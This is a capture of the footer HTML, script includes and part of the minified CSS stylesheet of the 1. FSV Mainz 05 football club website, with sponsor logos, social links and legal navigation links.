                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/676cd5ca-c5d0-47cd-aa33-f5ee88020834/1c457d02-c081-4a55-b6c8-5b026d97b66e/lotto.png?language=de-DE&amp;vd=638248307866500734, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/676cd5ca-c5d0-47cd-aa33-f5ee88020834/1c457d02-c081-4a55-b6c8-5b026d97b66e/lotto.png?language=de-DE&amp;vd=638248307866500734 2x" /><img alt="" src="/getContentAsset/676cd5ca-c5d0-47cd-aa33-f5ee88020834/1c457d02-c081-4a55-b6c8-5b026d97b66e/lotto.png?language=de-DE&amp;vd=638248307866500734" /></picture>
                        </figure>
                    </a>
                </div>
                <div class="partners__item">
                    <a class="partners__link" href="http://www.platinum.com/" target="_blank">
                        <figure class="image">
                            <picture><source media="(min-width:0px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/cd944863-43c2-45fb-bc49-8e6adae3569c/1c457d02-c081-4a55-b6c8-5b026d97b66e/Platinum_Trikot_logo_Pantone-White-200-C5.png?language=de-DE&amp;vd=638588146052534120, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/cd944863-43c2-45fb-bc49-8e6adae3569c/1c457d02-c081-4a55-b6c8-5b026d97b66e/Platinum_Trikot_logo_Pantone-White-200-C5.png?language=de-DE&amp;vd=638588146052534120 2x" /><img alt="" src="/getContentAsset/cd944863-43c2-45fb-bc49-8e6adae3569c/1c457d02-c081-4a55-b6c8-5b026d97b66e/Platinum_Trikot_logo_Pantone-White-200-C5.png?language=de-DE&amp;vd=638588146052534120" /></picture>
                        </figure>
                    </a>
                </div>
        </div>
    </div>
</div>
        <div class="footer__main">
            <div class="container">
                    
<div class="footer__socials">
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.facebook.com/1fsvmainz05">
            <span aria-hidden="true" class="icon-svg icon-svg--facebook "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-facebook"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://twitter.com/1fsvmainz05">
            <span aria-hidden="true" class="icon-svg icon-svg--x-twitter "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-x-twitter"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.instagram.com/1fsvmainz05/">
            <span aria-hidden="true" class="icon-svg icon-svg--instagram "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-instagram"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.linkedin.com/company/mainz05/">
            <span aria-hidden="true" class="icon-svg icon-svg--linkedin "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-linkedin"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.youtube.com/1FSVMainz05">
            <span aria-hidden="true" class="icon-svg icon-svg--youtube "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-youtube"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.tiktok.com/@1fsvmainz05?lang=en">
            <span aria-hidden="true" class="icon-svg icon-svg--tiktok "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-tiktok"></use></svg></span>
        </a>
        <a target="_blank" ref="noopener noreferrer" class="footer__socials-link" href="https://www.whatsapp.com/channel/0029VaDl9YNAYlUEsC5x8u0o">
            <span aria-hidden="true" class="icon-svg icon-svg--whatsapp "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-whatsapp"></use></svg></span>
        </a>
</div>
                    
<div class="quick-nav">
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="/impressum">
                    IMPRESSUM
                </a>
                <a class="quick-nav__link" href="/datenschutz">
                    DATENSCHUTZ
                </a>
        </div>
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="/agb-atgb-satzung" target="_blank">
                        <span aria-hidden="true" class="icon-svg icon-svg--external "><svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink"><use focusable="false" height="100%" width="100%" xlink:href="/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes#icon-external"></use></svg></span>
                    AGB/ATGB
                </a>
                <a class="quick-nav__link" href="/medien">
                    Medien
                </a>
        </div>
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="/mitarbeiter">
                    KONTAKT
                </a>
                <a class="quick-nav__link" href="/hinweisgeberschutzgesetz">
                    Hinweisgeberschutzgesetz 
                </a>
        </div>
        <div class="quick-nav__row">
                <a class="quick-nav__link" href="https://www.mainz05.de/barrierefreiheitsstarkungsgesetz">
                    Barrierefreiheitsst&#xE4;rkungsgesetz
                </a>
        </div>
</div>
                    
    <div class="footer__partners">
            <a class="footer__partners-link" href="https://www.mainz05.de/arena">
                <picture><source media="(min-width:750px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579 2x" /><source srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579 2x" /><img alt="" src="/getContentAsset/32a13d13-e7b5-4b86-88f1-f014ab4ac1ce/1c457d02-c081-4a55-b6c8-5b026d97b66e/Mewa-Arena-Logo.png?language=de-DE&amp;vd=638248313584722579" /></picture>
            </a>
            <span class="footer__partners-link">
                <picture><source media="(min-width:750px)" srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910 2x" /><source srcset="/cdn-cgi/image/dpr=1,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910, /cdn-cgi/image/dpr=2,fit=scale-down,metadata=none,quality=80,format=auto/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910 2x" /><img alt="" src="/getContentAsset/e78b13ca-b9ca-4677-ad5c-454f2ab27a81/1c457d02-c081-4a55-b6c8-5b026d97b66e/download.png?language=de-DE&amp;vd=638182033469010910" /></picture>
            </span>
    </div>

            </div>
        </div>
</footer>
</div>
    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript" src="/js/jquery.min.js?v=0IXgf7Mx4Mqdcjn7UgiTdHb_jCfTBrxC0RuVNYC3fuY"></script>
    <script data-cookieconsent="ignore" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js" integrity="sha512-rstIgDs0xPgmG6RX1Aba4KV5cWJbAMcvRCVmglpam9SoHZiUCyQVDdH2LPlxoHtrv17XWblE/V/PP+Tr04hbtA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script data-cookieconsent="ignore" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js" integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <script data-cookieconsent="ignore" type="text/javascript" src="/_content/Bluesoft.XbK.MvcCore/jquery-form-helpers.js?v=fvNPYMV105YpuySq_jun6T-P0r28n3iMW5UOJaT9jvA"></script>

    <script type="text/javascript" data-cookieconsent="ignore">
window.kentico = window.kentico || {};
window.kentico.builder = {}; 
window.kentico.builder.useJQuery = true;</script><script src="/_content/Kentico.Content.Web.Rcl/Content/Bundles/Public/systemFormComponents.min.js?v=8v1V75Q6gS8MzWCJq6Q5pMZh5hlQw_Zv-dxNgP-0r9w" data-cookieconsent="ignore"></script>


    <script async src="https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-158468.7974288967.js"></script>

    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript" src="/js/app.js?v=2ujXNM2qqoxCCKTjyXXsXlGqTy40yKocwRzjAF8Fd68"></script>
    <script data-cfasync="false" data-cookieconsent="ignore" type="text/javascript">
        window.svgIconsPath = "/img/bg/icons-svg.svg?v=eQL9cOR9KOelX-SB4BYvEL9maPtYllm9N86IyBrQNes";
        App.run({})
    </script>


<script>
    window.addEventListener("CookiebotOnLoad", function () {
      if(Cookiebot.changed) {
          fetch("/bs-cookie-consent-change", {method: "POST"});
      }
    });
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainz05.de/css/styles.css?v=HilsNpO56iuKfG2YCLZFxkcIXvTkfi5rLf0RWD-vC40
body_size: 31187
content:
.submenu__sublist,.submenu__list,.search-result__breadcrumbs,.menu__final-list,.menu__sub-list,.menu__list,.menu-main__list,.footer-nav__list,.filter__drop-list,.filter__list,.dropdown__list,.bread,.grid{margin:0}.submenu__subitem,.submenu__item,.search-result__breadcrumb,.menu__final-item,.menu__sub-item,.menu__item,.menu-main__item,.footer-nav__item,.filter__drop-item,.filter__item,.dropdown__item,.bread__item,.grid__col{margin:0;padding:0;background:none}.submenu__subitem::before,.submenu__item::before,.search-result__breadcrumb::before,.menu__final-item::before,.menu__sub-item::before,.menu__item::before,.menu-main__item::before,.footer-nav__item::before,.filter__drop-item::before,.filter__item::before,.dropdown__item::before,.bread__item::before,.grid__col::before{content:normal}.grid{counter-reset:none}.grid__col{position:static}.grid__col::before{content:normal;counter-increment:none;position:static;top:auto;left:auto}.player-perf__carousel-btn,.modal__close,.img-carousel__btn,.gallery__btn{margin:0;padding:0;border:0;background:none;outline:0}.grid{display:flex;flex-wrap:wrap}.grid__col{flex:0 0 auto;width:100%}.grid--scroll{position:relative;display:flex;flex-wrap:nowrap;overflow:hidden;overflow-x:auto}.js .grid--scroll{overflow-x:hidden}.grid--scroll .grid__col{flex-shrink:0}.grid--scroll .slick-slide .grid__col{max-width:none}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main{display:block}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}pre,code,kbd,samp{font-family:monospace;font-size:1em}small{font-size:80%}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{margin:0;font-family:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}legend{display:table;max-width:100%;padding:0;color:inherit;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}a:focus{outline:0}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}img,iframe,object,embed,svg{vertical-align:middle}fieldset{margin:0;padding:0;border:0}figure{margin:0}[disabled]{cursor:default}html{color:#000;font-family:"M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-size:16px;line-height:1.5;-webkit-hyphens:auto;hyphens:auto}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:1.5em 0 .5em;font-family:"M05Headline","M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-weight:700;line-height:1.2;text-transform:uppercase}h1,.h1{font-size:35px;color:#ae0f0a}h2,.h2{font-size:28px;color:#ae0f0a}h3,.h3{font-size:24px;color:#ae0f0a;line-height:1.3}h4,.h4{font-size:20px;line-height:1.3}h5,.h5{font-size:20px;line-height:1.3;text-transform:none}h6,.h6{font-size:17px;text-transform:none}p{margin:0 0 1.25em}hr{height:1px;margin:1.25em 0;border:solid #ddd;border-width:1px 0 0;overflow:hidden}blockquote{margin:0 0 1.25em;padding:0}blockquote p{margin-bottom:0}a{color:#ae0f0a;text-decoration:underline;transition:color .3s;-webkit-tap-highlight-color:rgba(0,0,0,0)}.hoverevents a:hover{color:#ae0f0a;text-decoration:none}ul,ol,dl{margin:0 0 1.25em;padding:0;list-style:none}li{margin:0 0 24px;padding:0 0 0 24px}ul li{padding-left:37px;position:relative}ul li::before{position:absolute;content:"";left:0;width:22px;height:2px;top:13px;border-radius:2px;background-color:#ae0f0a}ol{counter-reset:item}ol li{position:relative}ol li::before{content:counter(item) ".";counter-increment:item;position:absolute;top:0;left:0;font-weight:700;color:#ae0f0a}ol ol li::before{content:counter(item, lower-alpha) "."}dt{margin:0;font-weight:bold}dd{margin:0 0 .625em;padding:0}table{clear:both;border-collapse:collapse;border-spacing:0;empty-cells:show;width:100%;margin:0 0 1.25em;border:1px solid #ddd}caption{padding:0 0 10px;font-weight:bold;text-align:left;caption-side:top}td,th{vertical-align:top;padding:15px 20px;border:1px solid #ddd}th{font-weight:bold;text-align:left}thead th{background:#eee}figure{margin-bottom:1.25em}figcaption{margin-top:.5em}@media(max-width: 1199.98px){img{max-width:100%;height:auto}}@media(min-width: 1000px){h1,.h1{line-height:1.1;font-size:56px}h2,.h2{line-height:1.2;font-size:36px}h3,.h3{line-height:1.3;font-size:28px}h4,.h4{line-height:1.3;font-size:24px}h5,.h5{line-height:1.3;font-size:21px}h5,.h5{line-height:1.3;font-size:18px}}.icon-svg{display:inline-block;vertical-align:middle;position:relative}.icon-svg__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:currentColor;pointer-events:none;transform:translateZ(0)}.icon-svg::before{content:"";display:block}.icon-svg--BG_pattern{width:1440px}.icon-svg--BG_pattern::before{padding-top:100%}.icon-svg--bg-accordion{width:14px}.icon-svg--bg-accordion::before{padding-top:100%}.icon-svg--bg-dropdown-red{width:14px}.icon-svg--bg-dropdown-red::before{padding-top:100%}.icon-svg--bg-dropdown{width:14px}.icon-svg--bg-dropdown::before{padding-top:100%}.icon-svg--bg-file{width:36px}.icon-svg--bg-file::before{padding-top:100%}.icon-svg--bg-img{width:36px}.icon-svg--bg-img::before{padding-top:100%}.icon-svg--bg-submenu-new{width:611px}.icon-svg--bg-submenu-new::before{padding-top:100%}.icon-svg--bg-submenu{width:484px}.icon-svg--bg-submenu::before{padding-top:100%}.icon-svg--bread-separator{width:5px}.icon-svg--bread-separator::before{padding-top:100%}.icon-svg--footer-bg-n{width:2760px}.icon-svg--footer-bg-n::before{padding-top:100%}.icon-svg--accessibility{width:20px}.icon-svg--accessibility::before{padding-top:100%}.icon-svg--arena{width:26px}.icon-svg--arena::before{padding-top:100%}.icon-svg--arrows{width:8px}.icon-svg--arrows::before{padding-top:100%}.icon-svg--business{width:30px}.icon-svg--business::before{padding-top:100%}.icon-svg--calendar{width:18px}.icon-svg--calendar::before{padding-top:100%}.icon-svg--camera{width:29px}.icon-svg--camera::before{padding-top:100%}.icon-svg--card_red{width:16px}.icon-svg--card_red::before{padding-top:100%}.icon-svg--card_yellow{width:16px}.icon-svg--card_yellow::before{padding-top:100%}.icon-svg--card_yellow_red{width:24px}.icon-svg--card_yellow_red::before{padding-top:100%}.icon-svg--chevron-down{width:14px}.icon-svg--chevron-down::before{padding-top:100%}.icon-svg--chevron-right{width:8px}.icon-svg--chevron-right::before{padding-top:100%}.icon-svg--close{width:10px}.icon-svg--close::before{padding-top:100%}.icon-svg--crossed_card_red{width:16px}.icon-svg--crossed_card_red::before{padding-top:100%}.icon-svg--crossed_goal{width:19px}.icon-svg--crossed_goal::before{padding-top:100%}.icon-svg--email{width:20px}.icon-svg--email::before{padding-top:100%}.icon-svg--external{width:12px}.icon-svg--external::before{padding-top:100%}.icon-svg--facebook{width:32px}.icon-svg--facebook::before{padding-top:100%}.icon-svg--fb{width:21px}.icon-svg--fb::before{padding-top:100%}.icon-svg--flag-de{width:27px}.icon-svg--flag-de::before{padding-top:100%}.icon-svg--flag-gb{width:25px}.icon-svg--flag-gb::before{padding-top:100%}.icon-svg--flag{width:18px}.icon-svg--flag::before{padding-top:100%}.icon-svg--gallery-slider{width:33px}.icon-svg--gallery-slider::before{padding-top:100%}.icon-svg--glass{width:20px}.icon-svg--glass::before{padding-top:100%}.icon-svg--globe{width:18px}.icon-svg--globe::before{padding-top:100%}.icon-svg--goal{width:19px}.icon-svg--goal::before{padding-top:100%}.icon-svg--goal_own{width:19px}.icon-svg--goal_own::before{padding-top:100%}.icon-svg--info{width:21px}.icon-svg--info::before{padding-top:100%}.icon-svg--instagram{width:32px}.icon-svg--instagram::before{padding-top:100%}.icon-svg--jersey{width:20px}.icon-svg--jersey::before{padding-top:100%}.icon-svg--linkedin{width:32px}.icon-svg--linkedin::before{padding-top:100%}.icon-svg--marker{width:12px}.icon-svg--marker::before{padding-top:100%}.icon-svg--microphone{width:25px}.icon-svg--microphone::before{padding-top:100%}.icon-svg--mobile{width:14px}.icon-svg--mobile::before{padding-top:100%}.icon-svg--nr-0{width:93px}.icon-svg--nr-0::before{padding-top:100%}.icon-svg--nr-1{width:61px}.icon-svg--nr-1::before{padding-top:100%}.icon-svg--nr-2{width:89px}.icon-svg--nr-2::before{padding-top:100%}.icon-svg--nr-3{width:88px}.icon-svg--nr-3::before{padding-top:100%}.icon-svg--nr-4{width:103px}.icon-svg--nr-4::before{padding-top:100%}.icon-svg--nr-5{width:88px}.icon-svg--nr-5::before{padding-top:100%}.icon-svg--nr-6{width:90px}.icon-svg--nr-6::before{padding-top:100%}.icon-svg--nr-7{width:93px}.icon-svg--nr-7::before{padding-top:100%}.icon-svg--nr-8{width:93px}.icon-svg--nr-8::before{padding-top:100%}.icon-svg--nr-9{width:89px}.icon-svg--nr-9::before{padding-top:100%}.icon-svg--pause{width:13px}.icon-svg--pause::before{padding-top:100%}.icon-svg--person{width:8px}.icon-svg--person::before{padding-top:100%}.icon-svg--phone{width:24px}.icon-svg--phone::before{padding-top:100%}.icon-svg--picture-placeholder{width:81px}.icon-svg--picture-placeholder::before{padding-top:100%}.icon-svg--play{width:17px}.icon-svg--play::before{padding-top:100%}.icon-svg--profil{width:20px}.icon-svg--profil::before{padding-top:100%}.icon-svg--schedule{width:18px}.icon-svg--schedule::before{padding-top:100%}.icon-svg--star{width:18px}.icon-svg--star::before{padding-top:100%}.icon-svg--substitution{width:32px}.icon-svg--substitution::before{padding-top:100%}.icon-svg--ticket{width:20px}.icon-svg--ticket::before{padding-top:100%}.icon-svg--tiktok{width:32px}.icon-svg--tiktok::before{padding-top:100%}.icon-svg--twitter{width:40px}.icon-svg--twitter::before{padding-top:100%}.icon-svg--user{width:20px}.icon-svg--user::before{padding-top:100%}.icon-svg--video{width:100px}.icon-svg--video::before{padding-top:100%}.icon-svg--whatsapp{width:32px}.icon-svg--whatsapp::before{padding-top:100%}.icon-svg--whistle{width:24px}.icon-svg--whistle::before{padding-top:100%}.icon-svg--x-twitter{width:35px}.icon-svg--x-twitter::before{padding-top:100%}.icon-svg--youtube{width:45px}.icon-svg--youtube::before{padding-top:100%}.icon-svg--logo-white{width:143px}.icon-svg--logo-white::before{padding-top:100%}.icon-svg--bg-advertise{width:127px}.icon-svg--bg-advertise::before{padding-top:100%}.image{width:100%;height:100%;margin:0}.image img{width:100%;height:100%;backface-visibility:hidden;transition:transform .3s;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.image--left img{-o-object-position:left;object-position:left}.image--right img{-o-object-position:right;object-position:right}.image--top img{-o-object-position:top;object-position:top}.image--bottom img{-o-object-position:bottom;object-position:bottom}.image--contain img{-o-object-fit:contain;object-fit:contain}.js-lightboxjs-link:not(a){cursor:pointer}.lightboxjs,.lightboxjs .overlay{top:0;left:0;width:100%;height:100%}.lightboxjs{position:fixed;z-index:9999;display:none;opacity:0;transition:opacity .2s linear,-webkit-backdrop-filter .2s linear;transition:opacity .2s linear,backdrop-filter .2s linear;transition:opacity .2s linear,backdrop-filter .2s linear,-webkit-backdrop-filter .2s linear;-webkit-backdrop-filter:brightness(0.35);backdrop-filter:brightness(0.35)}.lightboxjs .overlay,.lightboxjs .content{position:absolute}.lightboxjs .overlay{z-index:1;background:#000;opacity:.1}.lightboxjs .overlay.clickable{cursor:pointer}.lightboxjs .content{display:none}.lightboxjs .content.loaded{display:block;animation:scale-in .2s cubic-bezier(0.39, 0.575, 0.565, 1) both}.lightboxjs .content{top:0;left:0;bottom:0;right:0;width:100%;aspect-ratio:16/9;max-width:1024px;max-height:580px;z-index:2;margin:auto;box-shadow:3px 3px 8px rgba(0,0,0,.6274509804),0 0 20px rgba(0,0,0,.3764705882);border-radius:10px;overflow:hidden}.lightboxjs .body,.lightboxjs iframe,.lightboxjs video{width:100%;height:100%}.lightboxjs iframe,.lightboxjs video{display:none}.lightboxjs iframe.active,.lightboxjs video.active{border:0;display:block}.lightboxjs.show{display:block}.lightboxjs.open{opacity:1}.lightboxjs .spinner{width:80px;height:80px;position:absolute;left:calc(50% - 50px);top:calc(50% - 50px);z-index:1;display:none}.lightboxjs .spinner.show{display:inline-block;animation:scale-in .15s cubic-bezier(0.39, 0.575, 0.565, 1) .2s both}.lightboxjs .spinner:after{content:" ";display:block;width:64px;height:64px;margin:8px;border-radius:50%;border:6px solid #fff;border-color:#fff rgba(0,0,0,0) #fff rgba(0,0,0,0);animation:lightboxjs-spinner 1.2s linear infinite}@keyframes lightboxjs-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.lightboxjs .close{position:absolute;right:32px;top:32px;opacity:1;z-index:1;cursor:pointer;display:none;font-size:70px;font-weight:bold;color:#fff;line-height:46px;margin-top:-7px;text-shadow:-1px -1px 0 #000,0 -1px 0 #000,1px -1px 0 #000,1px 0 0 #000,1px 1px 0 #000,0 1px 0 #000,-1px 1px 0 #000,-1px 0 0 #000}.lightboxjs .close.show{animation:scale-in-btn .15s cubic-bezier(0.39, 0.575, 0.565, 1) .2s both}.lightboxjs .close.open{display:block}.lightboxjs .close:hover{animation:scale-btn-over .2s cubic-bezier(0.39, 0.575, 0.565, 1) both}@keyframes scale-btn-over{0%{transform:scale(1)}50%{transform:scale(1.3)}100%{transform:scale(1.1)}}@keyframes scale-in{0%{transform:scale(0)}80%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes scale-in-btn{0%{transform:scale(0)}80%{transform:scale(1.5)}100%{transform:scale(1)}}.wrapper.lightbox-opened{filter:blur(10px)}.btn{display:inline-block;vertical-align:middle;padding:0;border:0;background:none;text-decoration:none;cursor:pointer}.btn__text{position:relative;display:flex;align-items:center;gap:15px;padding:13px 23px 12px 17px;border:0;background-color:rgba(0,0,0,0);color:#fff;font-weight:700;font-size:15px;line-height:16px;text-transform:uppercase;text-align:center;text-decoration:none;transition:background-color .3s,border-color .3s,color .3s;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 10px), calc(100% - 10px) 100%, 0 100%, 0 0)}.btn__text::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-image:linear-gradient(180deg, #ae0f0a, #8c0005);transition:opacity .3s}.btn__text .icon-svg--chevron-right{width:14px}.section--dark .btn__text{background-color:#fff;color:#ae0f0a}.section--dark .btn__text::after{content:normal}.btn--secondary .btn__text{color:#ae0f0a;border:2px solid #ae0f0a;padding:11px 23px 10px 17px}.btn--secondary .btn__text::after{background-image:none;width:2px;height:20px;left:auto;right:8px;bottom:-2px;top:auto;transform-origin:100% 100%;transform:rotate(45deg);background-color:#ae0f0a;transition:background-color .3s}.teaser--video .teaser__hover .btn--secondary .btn__text,.section--dark .btn--secondary .btn__text{color:#fff;border-color:#fff;background-color:rgba(0,0,0,0)}.teaser--video .teaser__hover .btn--secondary .btn__text::after,.section--dark .btn--secondary .btn__text::after{content:"";background-color:#fff}.btn--tertiary .btn__text{color:#e30613;-webkit-clip-path:none;clip-path:none;padding:0;background-color:rgba(0,0,0,0)}.btn--tertiary .btn__text::after{content:none}.btn:disabled,.btn.is-disabled{opacity:.5;pointer-events:none}.hoverevents .btn:hover .btn__text{background-color:#e30613;color:#fff}.hoverevents .btn:hover .btn__text::after{opacity:0}.hoverevents .btn--secondary:hover .btn__text{background-color:rgba(0,0,0,0);border-color:#e30613;color:#e30613}.hoverevents .btn--secondary:hover .btn__text::after{background-color:#e30613;opacity:1}.hoverevents .btn--tertiary:hover .btn__text{background-color:rgba(0,0,0,0);color:#ae0f0a}.hoverevents .teaser--video .teaser__hover .btn--secondary:hover .btn__text,.hoverevents .section--dark .btn--secondary:hover .btn__text{border-color:#ccc;color:#ccc}.hoverevents .teaser--video .teaser__hover .btn--secondary:hover .btn__text::after,.hoverevents .section--dark .btn--secondary:hover .btn__text::after{background-color:#ccc}@font-face{font-family:"M05Text";src:url(../fonts/M05TextWeb-Regular.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"M05Text";src:url(../fonts/M05TextWeb-Bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"M05Text";src:url(../fonts/M05TextWeb-Light.woff2) format("woff2");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"M05Headline";src:url(../fonts/M05HeadlineWeb-Bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}.container{position:relative;max-width:1204px;margin:0 auto;padding:0 12px}.container::before,.container::after{content:"";display:table}.container::after{clear:both}@media(min-width: 1000px){.container{padding:0 20px;max-width:1220px}}.grid{margin-bottom:-20px;margin-left:-20px;padding-bottom:20px}.grid__col{position:relative;border:20px solid rgba(0,0,0,0);border-width:0 0 20px 20px;-o-border-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%3E%3C/svg%3E");border-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%3E%3C/svg%3E")}.grid__col--top{align-self:flex-start}.grid__col--middle{align-self:center}.grid__col--bottom{align-self:flex-end}.grid__col--eq{display:flex}.grid__col--eq>*{flex:1 1 auto}.grid--nowrap{flex-wrap:nowrap}.grid--middle{align-items:center}.grid--bottom{align-items:flex-end}.grid--center{justify-content:center}.grid--right{justify-content:flex-end}.grid--space-between{justify-content:space-between}.col-auto{width:auto}.col-autogrow{flex:1 0 